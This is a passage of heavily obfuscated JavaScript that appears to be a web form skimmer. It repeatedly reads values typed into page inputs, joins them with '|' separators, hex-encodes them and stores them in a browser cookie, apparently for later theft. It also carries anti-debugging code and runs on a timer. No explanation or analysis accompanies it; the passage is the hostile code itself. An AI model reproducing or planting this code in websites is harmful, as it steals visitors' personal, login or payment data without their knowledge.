0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function 